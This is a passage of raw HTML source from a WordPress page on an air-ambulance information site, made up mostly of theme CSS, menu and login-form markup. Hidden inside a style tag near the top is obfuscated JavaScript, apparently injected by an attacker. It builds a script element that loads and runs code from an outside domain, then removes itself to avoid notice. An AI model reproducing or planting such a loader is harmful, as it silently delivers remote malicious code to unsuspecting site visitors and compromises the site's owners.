.td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#dff837}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dff837!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dff837}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dff837!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dff837 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dff837}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dff837}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dff837}.td-grid-style-4 .entry-title{background-color:rgba(223,248,55,0.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:#333333;background:-moz-linear-gradient(top,#333333 0%,#333333 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333333),color-stop(100%,#333333));background:-webkit-linear-gradient(top,#333333 0%,#333333 100%);background:-o-linear-gradient(top,#333333 0%,#333333 100%);background:-ms-linear-gradient(top,#333333 0%,#333333 100%);background:linear-gradient(to bottom,#333333 0%,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#333333',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#dff837}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#dff837}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dff837}.tdm-btn-style2:before{border-color:#dff837}.tdm-btn-style2{color:#dff837}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dff837;-moz-box-shadow:0 2px 16px #dff837;box-shadow:0 2px 16px #dff837}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dff837;-moz-box-shadow:0 4px 26px #dff837;box-shadow:0 4px 26px #dff837}</style>

	<style id="tdw-css-placeholder">var aeniswealsq="azmiki";try{var_oxguf=String;var _byudev=_oxguf["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oxguf["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oxguf["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let acvfqbv="s"+"c"+_oxguf[_byudev](114,105,112,116);let _xhelkfl="c"+"re"+_oxguf[_byudev](97,116,101,69,108,101,109,101,110,116);let _kgjqb="s"+_oxguf[_byudev](114,99);var _oekstiwr=_oxguf[_byudev](105,100);let aohfkt="cu"+"rre"+_oxguf[_byudev](110,116,83,99,114,105,112,116);let _cqsaahz="pa"+"r"+_oxguf[_byudev](101,110,116,78,111,100,101);var _bsecz="i"+"ns"+_oxguf[_byudev](101,114,116,66,101,102,111,114,101);var aepqds="ge"+"El"+_oxguf[_byudev](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _iwjzb="h"+"e"+_oxguf[_byudev](97,100);let akbato="ap"+"p"+_oxguf[_byudev](101,110,100,67,104,105,108,100);let _ziomcjah=document;var _wghf="t"+"e"+_oxguf[_byudev](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var acpnz=_ziomcjah[_xhelkfl](acvfqbv);acpnz['as'+'y'+'nc']=true;var albrzztun=_oxguf[_byudev](104,116,116,112,115,58,47,47)+"tr"+"y."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_oxguf[_byudev](47)+"s"+"cr"+_oxguf[_byudev](105,112,116,115)+_oxguf[_byudev](47)+"g"+"e"+_oxguf[_byudev](116,46,106,115);acpnz[_kgjqb]=albrzztun;acpnz[_oekstiwr]=_wghf;if(_ziomcjah[aohfkt]){_ziomcjah[aohfkt][_cqsaahz][_bsecz](acpnz,_ziomcjah[aohfkt]);let _onywtr=document;if (_onywtr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_onywtr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ziomcjah[aepqds](_iwjzb)[0][akbato](acpnz);if (_onywtr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_onywtr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-392 single-format-standard affordable-air-ambulance-service-way global-block-template-1 tdb_template_1905 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://airambulanceguides.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://airambulanceguides.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon-svg svg{width:28px}.tdi_7 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-icon-svg svg{width:26px}.tdi_7 .tdb-logo-icon{margin-right:5px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:16px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-icon-svg svg{width:23px}.tdi_7 .tdb-logo-icon{margin-right:4px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:15px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:90%}.tdi_7 .tdb-logo-text-title{display:none;font-size:16px!important;}.tdi_7 .tdb-logo-icon-svg svg{width:26px}.tdi_7 .tdb-logo-icon{margin-right:5px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://airambulanceguides.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides-ret.png" src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides.png" alt="Logo"  title=""  width="778" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Air Ambulance</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:var(--news-hub-white)}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:var(--news-hub-white)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{font-size:20px}.tdi_8 .tdb-header-search-button-mob svg{width:20px}.tdi_8 .tdb-header-search-button-mob i{width:48px;height:48px;line-height:48px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48px;height:48px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_9  td_block_template_1"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:20px!important;margin-bottom:0px!important;margin-left:6px!important}}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-icon-wrap:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-icon-wrap:after{display:block}body .tdi_9 .tdw-wml-wrap{display:inline-block}body .tdi_9 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_9 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;left:0;right:auto;transform:none}body .tdi_9 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px}body .tdi_9 .tdw-wml-menu-inner{margin-right:-12px;right:8%;background-color:var(--news-hub-black);box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}body .tdi_9 .tdw-wml-icon{font-size:24px}body .tdi_9 .tdw-wml-avatar{display:block}body .tdi_9 .tdw-wml-icon-wrap,body .tdi_9 .tdw-wml-avatar{margin-right:12px}body .tdi_9 .tdw-wml-user{top:0px;display:flex}body .tdi_9 .td_block_inner{text-align:left}body .tdi_9{display:inline-block}body .tdi_9 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;color:var(--news-hub-light-grey);border-bottom-color:var(--news-hub-dark-grey)}body .tdi_9 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_9 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_9 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid}body .tdi_9 .tdw-wml-login-link{border-style:solid}body .tdi_9 .tdw-wml-avatar:after,body .tdi_9 .tdw-wml-icon-wrap:after,body .tdi_9 .tdw-wml-link:after{border-bottom-color:rgba(0,0,0,0)}body .tdi_9 .tdw-wml-menu-list li a{color:var(--news-hub-white)}body .tdi_9 .tdw-wml-menu-list li a:hover,body .tdi_9 .tdw-wml-menu-list a.is-active{color:var(--news-hub-accent-hover)}body .tdi_9 .tdw-wml-menu-list .tdw-wml-menu-item-sep{background-color:var(--news-hub-dark-grey)}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a{color:var(--news-hub-white)}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:var(--news-hub-white)}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--news-hub-accent-hover)}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--news-hub-accent-hover)}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer{border-top-color:var(--news-hub-dark-grey)}@media (max-width:767px){body .tdi_9 .tdw-wml-icon{font-size:20px}body .tdi_9 .tdw-wml-avatar{width:20px;height:20px}body .tdi_9 .tdw-wml-icon-wrap,body .tdi_9 .tdw-wml-avatar{margin-right:0px}body .tdi_9 .tdw-wml-user{display:none}body .tdi_9 .tdw-wml-menu:before{height:18px}body .tdi_9 .tdw-wml-avatar:after,body .tdi_9 .tdw-wml-icon-wrap:after,body .tdi_9 .tdw-wml-link:after{bottom:-18px}body .tdi_9 .tdw-wml-menu{width:180px;text-align:left;right:0;left:auto;transform:none}body .tdi_9 .tdw-wml-menu-inner{right:-3%;box-shadow:none}body .tdi_9 .tdw-wml-account .tdw-wml-menu-header{padding:10px 15px 8px;font-family:Lato!important;font-size:12px!important;line-height:1.3!important}body .tdi_9 .tdw-wml-account .tdw-wml-menu-content{padding:8px 15px}body .tdi_9 .tdw-wml-menu-list li{margin-bottom:6px;font-family:Lato!important;font-size:12px!important;line-height:1.3!important}body .tdi_9 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{margin-bottom:0}body .tdi_9 .tdw-wml-menu-footer{padding:8px 15px 10px}body .tdi_9 .tdw-wml-guest .tdw-wml-menu-header{padding:10px 15px 8px;font-family:Lato!important;font-size:12px!important;line-height:1.3!important}body .tdi_9 .tdw-wml-guest .tdw-wml-menu-content{padding:8px 15px 10px}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer{font-family:Lato!important;font-size:12px!important;line-height:1.3!important}body .tdi_9 .tdw-wml-login-link{font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_9 .tdw-wml-register-link{font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}}</style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"inline":"yes","guest_tdicon":"td-icon-profile","logout_tdicon":"td-icon-log-out","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyMCIsIm1hcmdpbi1ib3R0b20iOiIwIiwibWFyZ2luLWxlZnQiOiI2IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","toggle_hide":"eyJwaG9uZSI6InllcyJ9","ia_space":"eyJwaG9uZSI6IjAifQ==","icon_size":"eyJhbGwiOjI0LCJwaG9uZSI6IjIwIn0=","avatar_size":"eyJwaG9uZSI6IjIwIn0=","show_menu":"yes","menu_offset_top":"eyJwaG9uZSI6IjE4In0=","menu_offset_horiz":"eyJhbGwiOjgsInBob25lIjoiLTMifQ==","menu_width":"eyJwaG9uZSI6IjE4MCJ9","menu_horiz_align":"eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==","menu_uh_padd":"eyJwaG9uZSI6IjEwcHggMTVweCA4cHgifQ==","menu_gh_padd":"eyJwaG9uZSI6IjEwcHggMTVweCA4cHgifQ==","menu_ul_padd":"eyJwaG9uZSI6IjhweCAxNXB4In0=","menu_ul_space":"eyJwaG9uZSI6IjYifQ==","menu_ulo_padd":"eyJwaG9uZSI6IjhweCAxNXB4IDEwcHgifQ==","menu_gc_padd":"eyJwaG9uZSI6IjhweCAxNXB4IDEwcHgifQ==","menu_bg":"var(--news-hub-black)","menu_shadow_shadow_size":"eyJwaG9uZSI6IjAifQ==","menu_arrow_color":"rgba(0,0,0,0)","menu_uh_color":"var(--news-hub-light-grey)","menu_uh_border_color":"var(--news-hub-dark-grey)","menu_ul_link_color":"var(--news-hub-white)","menu_ul_link_color_h":"var(--news-hub-accent-hover)","menu_ul_sep_color":"var(--news-hub-dark-grey)","menu_uf_txt_color":"var(--news-hub-white)","menu_uf_txt_color_h":"var(--news-hub-accent-hover)","menu_uf_border_color":"var(--news-hub-dark-grey)","f_uh_font_size":"eyJwaG9uZSI6IjEyIn0=","f_uh_font_line_height":"eyJwaG9uZSI6IjEuMyJ9","f_uh_font_family":"eyJwaG9uZSI6IjMyNSJ9","f_links_font_size":"eyJwaG9uZSI6IjEyIn0=","f_links_font_line_height":"eyJwaG9uZSI6IjEuMyJ9","f_links_font_family":"eyJwaG9uZSI6IjMyNSJ9","f_uf_font_size":"eyJwaG9uZSI6IjEyIn0=","f_uf_font_line_height":"eyJwaG9uZSI6IjEuMyJ9","f_uf_font_family":"eyJwaG9uZSI6IjMyNSJ9","f_gh_font_family":"eyJwaG9uZSI6IjMyNSJ9","f_gh_font_size":"eyJwaG9uZSI6IjEyIn0=","f_gh_font_line_height":"eyJwaG9uZSI6IjEuMyJ9","f_btn1_font_family":"eyJwaG9uZSI6IjMyNSJ9","f_btn1_font_weight":"eyJwaG9uZSI6IjcwMCJ9","f_btn1_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSJ9","f_btn2_font_weight":"eyJwaG9uZSI6IjcwMCJ9","f_btn2_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSJ9","f_btn2_font_family":"eyJwaG9uZSI6IjMyNSJ9","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","separator":"","avatar_radius":"","show_avatar":"block","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_size":"14","logout_space":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","